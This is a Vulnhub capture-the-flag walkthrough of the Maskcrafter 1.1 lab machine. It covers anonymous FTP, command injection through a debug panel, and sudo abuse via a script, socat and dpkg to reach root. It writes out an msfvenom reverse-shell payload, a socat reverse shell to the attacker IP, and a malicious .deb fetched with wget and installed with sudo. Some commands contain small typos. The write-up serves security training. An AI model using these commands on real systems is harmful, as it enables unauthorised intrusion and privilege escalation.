Maskcrafter: 1.1: Vulnhub Walkthrough
Introduction
Today we are going to crack this vulnerable machine called Maskcrafter: 1.1. It is created by evdaez. It is a simple Boot to root kind of challenge. We need to get root privilege on the machine and read the root flag to complete the challenge. Overall, it was an intermediate machine to crack.
Download Lab from here.
Penetration Testing Methodology
- Network Scanning
- Netdiscover
- Nmap
- Enumeration
- FTP Anonymous Login
- Enumerating FTP for hints
- Enumerating /debug directory
- Exploitation
- Crafting Payload using msfvenom
- Exploiting the Command Injection
- Post Exploitation
- Enumerating MySQL database
- Extracting cred.zip
- Logging into SSH
- Enumerating Sudo Permissions
- Exploiting Sudo Permissions on custom script
- Enumerating Sudo Permissions
- Exploiting Sudo Permissions on socat
- Privilege Escalation
- Enumerating Sudo Permissions
- Crafting deb Installation Package using fpm
- Installing the malicious package using dpkg
- Reading Root Flag
Walkthrough
Network Scanning
To attack any machine, we need to find the IP Address of the machine. This can be done using the netdiscover command. To find the IP Address, we need to co-relate the MAC Address of the machine that can be obtained from the Virtual Machine Configuration Setting. The IP Address of the machine was found to be 192.168.1.110

Following the netdiscover scan, we need a Nmap scan to get the information about the service running on the virtual machine. An aggressive Nmap scan reveals that 5 services: FTP (21), SSH (22), HTTP (80), RPC (111), NFS (2049).
nmap -A 192.168.1.110

Enumeration

Let’s start the enumeration stage with the FTP Service. It was clear from the Nmap Scan that FTP allows Anonymous Login. We got inside using it. We listed contents and found the pub directory. Inside the pub directories, we find 3 files. A NOTES.txt file, A zip file by the name of cred.zip, and a php file by the name of rce. Pretty convenient. Let’s download all the files to our local system to take a closer look.
ftp 192.168.1.110 Anonymous ls cd pub ls get NOTES.txt get cred.zip get rce.php
First, let’s check the NOTES.txt file. It said that there is a web directory by the name of /debug. It might contain a strong password. That makes bruteforce out of question. Also, the username is the admin that is confirmed in the note.
cat NOTES.txt

We went to take a look at the debug directory. We were greeted with a login panel. We knew the username was admin. We tried the admin as a password as well. We were in. That didn’t seem so hard. It contained the 3 commands that can be selected and executed.
http://192.168.1.110/debug/index.php


We used BurpSuite to capture the request to analyze how the commands are sent to the command to get executed. We saw that it is a simple parameter with a clear text command.
Exploitation

This meant that we can craft a payload using msfvenom in the Raw format and use it to exploit it to get a session.
msfvenom -p cmd/unix/reverse_python lhost=192.168.1.112 lport=1234 R
We copied the raw payload code and replaced the ifconfig command in the captured request in the Burp Suite as shown in the image below:

Before forwarding the request to the application, we start a netcat listener on the specified port from msfvenom i.e., 1234. After that, we forward the request and we see that we have a session on the target machine. We use the python one-liner to convert the shell into a TTY shell. The shell we have is of www-data user.
nc -lvp 1234
id
python -c 'import pty; pty.spawn("/bin/bash")'
id
Post-Exploitation
We start the enumeration with the /var/www/ directory. We have the debug directory that was mentioned earlier. We see that it contains a php file by the name of db.php. We open it to find the set of credentials for the Database.
ls cat db.php


We then connect to the database using this set of credentials. After connecting, we list the databases. Among those mydatabase seemed interesting. We enumerated it further to find 2 tables by the name of creds and log in. We first listed all the contents of the creds table to find the zip password cred12345!!
mysql -u web -p P@ssw0rdweb show databases; use mydatabase; show tables; select * from creds;
We went back to our local machine and used the credential that we just found to unzip the cred.zip file we got earlier. It contained a cred.txt. It read another set of credentials as shown in the image below.
unzip cred.zip cat cred.txt

We use this set of credentials to log in as SSH.
Username: userx Password: thisismypasswordforuserx2020
After logging in on the target machine via SSH, we used the Sudo -l command to list all the binaries that have the permission to run with elevated privileges. We found a script by the name whatsmyid.sh. It can be executed by the user evdaeez. We open the file in the nano editor.
ssh userx@192.168.1.110 sudo -l

We edit it to spawn a bash shell. It is as simple as writing /bin/bash in the script.
#!bin/bash /bin/bash

We tried to execute the script using the sudo command with u parameter. We see that we have the shell as evdaez. We again run the sudo -l command to check for any more binaries that could lead us to root. We see that socat has permission as user resercherx. Let’s get to resercherx user by exploiting this permission on socat. To do this we have a one-liner that executes socat. It requires a remote host and port. We first define these variables in the session. We define the RHOST variable with the local IP Address of our Kali Linux or attacker machine. Next, we define the RPORT variable with a random port number such as 12345. Then we will execute the socat as the user resercherx and variables that we just declared.
sudo -u evdaez /scripts/whatsmyid.sh sudo -l RHOSTS=192.168.1.112 RPORT=12345 sudo -u resercherx socat tcp-connection:$RHOST:$RPORT exec:/bin/sh.pty,stderr,setsid,sigint,sane

Before executing a one-liner, we start a socat listener to capture the session that might be generated from the target machine. As soon as the one line gets executed, we get a session on our local machine. Then we convert this shell into a TTY shell using the python script. Again, we ran the sudo -l command to check for binaries and their permissions. This time we have the sudo permissions on dpkg. We need to exploit this vulnerability to get root access to the machine.
socat file:'tty',raw,echo=0 tcp-listen:12345
python -c 'import pty;pty.spawn("/bin/bash")'
sudo -l

Privilege Escalation
The dpkg is used to install and manage packages. So, to get a root level shell from dpkg we need to provide it with a package to install. It will be of the malicious kind which can give us a shell. We get to our local machine to do this task. We searched dpkg on GTFOBINS and found a neat way to elevate privileges by dpkg. We need to craft a package using fpm and then that when installed with the help of dpkg it will grant us a root shell. First, we define a variable TF with the mktemp command which will create a temporary directory upon execution. Then we entered the shell invocation command into a shell file in the TF. Finally using the fpm, we crafted the contents of TF into a package. The resultant package was named x_1.0_all.deb. We ran the python script to create an HTTP server and transfer this deb file to the target machine.
TF=$(mktemp -d) echo 'exec /bin/sh' > $TF/x.sh fpm -n x -s dir -t deb -a all --before-install $TF/x.sh $TF ls python -m SimpleHTTPServer


Since we don’t have write permissions anywhere in the application, we went into the temp directory and downloaded the deb file using the wget command. Now, all there left is use dpkg with sudo to install the malicious deb file and we have the root shell. We confirm this using the id command. Then we can see that we have the root flag to conclude the machine.
cd /tmp wget http://192.168.1.112:8000/s_1.0_all.deb sudo dpkg -i x_1.0_all.deb id cd /root ls cat root.txt
Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on Twitter and LinkedIn
Thanks for the good writing! I read it with a lot of pleasure.
But when I saw 111 and 2049 open ports I thought it was necessary to mount a NFS disk.
I assume you haven’t mentioned and haven’t used it due to the rabbit hole.
Nevertheless, thanks for your work 🙂
that is amazing
Hi I have a question on msvenom payload. Can you please advice if the payload is the normal reverse shell. I am getting an error